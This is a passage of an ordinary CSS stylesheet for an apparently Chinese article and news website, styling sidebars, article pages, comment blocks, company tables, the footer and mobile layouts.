    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .zai-box {
    margin-top: 10px;
    background-color: #fff;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
    position: relative;
    border-bottom: 1px solid #f0f0f0;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    position: absolute;
    left: 5px;
    top: 18px;
}

.content-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    padding-left: 10px;
    font-size: 16px;

    line-height: 1.5;
}

.content-right .tui-box {
    background-color: #fff;
    margin-top: 10px;
    position: relative;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.content-right .tui-box .tui-li {

    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    align-items: center;

    border-bottom: 1px solid #f0f0f0;
}

.content-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.content-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
    margin-left: 10px;
}

.content-right .tui-box .tui-li h3 a {
    color: #666;
}

.content-right .tui-box .tui-li:hover {
    border-left: 4px solid #ED0C1A;
    background-color: #F9F9F9;
}

.content-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg {

    background-color: #fff;
}

.article-bg .article-box {
    padding-left: 20px;
    border-bottom: 1px solid #ccc;
}

.article-box h1 {
    font-size: 20px;
    padding: 15px 0;
    line-height: 1.3;
    color: #000;
    font-weight: bold;
}

.article-box .qian {
    display: inline-block;
    color: #fff !important;
    background: #091E42;
    padding: 3px 10px;
    float: right;
    margin-right: 10px !important;
    font-size: 14px;
    margin-left: 10px;
    font-weight: 400;
    border-radius: 3px;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #999;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    margin-bottom: 20px;
    padding: 0px 10px;
    line-height: 1.6;
    margin-top: 5px;
    color: #3e3d3d;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin: 16px 0;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 10px;
    border-radius: 3px;
}

.article-ping2 {
    padding-bottom: 10px;
    margin-top: 20px;
    background: #fff;
}

.article-h3 {
    font-size: 18px;
    padding: 10px;
    font-weight: 400;
    color: #000;
    position: relative;
}

.article-h3 .left {
    width: 6px;
    height: 6px;
    display: inline-block;
    margin-right: 10px;
    border-radius: 50%;
    background: #fff;
    border: 2px solid #ED0C1A;
    margin-top: 3px;
    vertical-align: top;
}

.article-h3 .biao1 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    left: -80px;
}

.article-h3 .biao2 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    right: -65px;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #FF6766;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    background: #fff;
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 10px;
    font-size: 14px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 16px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background: #afd4e5;
}

.footer .footer-logo img {
    width: 130px;
}

.footer .youlian-box {
    padding: 18px 0;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .footer-title {
    padding-bottom: 10px;
    border-bottom: 1px solid #F23A30;
}

.footer .youlian-box .youlian-left {
    float: left;
    color: #480d21;
    margin: 30px 50px;
    font-size: 18px;
}

.footer .youlian-box .youlian-left .num {}

.footer .youlian-box {
    padding-top: 6px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 250px;
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: block;
    margin-top: 13px;
    color: #999;
}

.footer .about-address {
    display: flex;
    padding: 30px 0 10px 0;
    justify-content: space-around;
}

.footer .about-address a {
    margin-right: 30px;
    padding: 10px 0;
    color: #6a0532;
    text-align: center;
    display: inline-block;
    font-weight: bold;
}

.footer .about-address a i {
    display: inline-block;
    margin-right: 8px;
    vertical-align: top;
    margin-top: 6px;
    width: 6px;
    height: 6px;
    background-color: #086FFF;
}

.footer .footer-bottom {
    width: 100%;
    background: #2b4e7c;
    color: #ccc;
    text-align: center;
}

.footer .footer-bottom .wrap-bottom {
    width: 800px;
    margin: 0 auto;
    padding: 15px;
    color: #999;
}

.footer .footer-bottom p {
    line-height: 1.5;
    font-size: 13px;
    color: #f2ead8;
}

.footer .footer-bottom a {
    line-height: 1.5;
    font-size: 13px;
    color: #f2ead8;
}

.cebian,
.serach-box .s-btnss {
    display: none;
}

@media (max-width: 1140px) {
    .article-box .article-text span:nth-child(2) {
        display: none;
    }

    .article-box .article-text span:nth-child(4) {
        display: none;
    }

    .article-box .article-text span:nth-child(5) {
        display: none;
    }

    .article-box .article-text span:nth-child(6) {
        display: none;
    }

    .article-bg .article-box {
        padding: 0 6px;
    }

    .content-box {
        margin-top: 0
    }

    .serach-box .s-btnss {
        display: inline-block;
        background: #999;
        float: right;
        text-align: center;
        line-height: 35px;
        height: 40px;
        width: 40px;
        border-radius: 50%;
    }

    .serach-box {
        border: 0
    }

    .serach-box .s-btnss img {
        vertical-align: middle;
    }

    .serach-box .s-btn {
        display: none;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        float: none;
        margin-left: 10px;
    }

    .footer .youlian-box .youlian-right {
        margin: 0;
    }

    .footer .youlian-box .footer-title {
        border: 0
    }

    .about-box .mian-box {
        padding: 10px 5px;
    }

    .big-box .pingtai-box .name,
    .big-box .pingtai-box p {
        padding: 0;
    }

    .big-box .pingtai-box .pingtai-wrap {
        width: 100%;
        padding: 0 5px;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
        margin-bottom: 10px;
    }

    .footer .about-address a {
        margin-right: 10px;
        padding: 0 10px;
        display: inline-block;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 80px;
        left: 0;
        width: 100%;
    }

    .footer .youlian-box .youlian-right {
        margin-top: 10px;
        margin-left: 10px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
        min-height: 100px;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        float: none;
        width: 100%;
        margin-left: 0
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;

    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        font-size: 14px;
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        height: auto;
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
        float: right;
    }

    .serach-box input {
        width: 50%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {}

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {

        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
        padding: 0;
    }

    .content-left .nav-ul li {
        font-size: 3.3rem;
    }

    .content-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img img {
        max-width: 100%;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 3rem;
        margin-top: 0;
        width: 100%;
        margin-bottom: 5px;
    }

    .content-left .chapter-num .list-right .label,
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
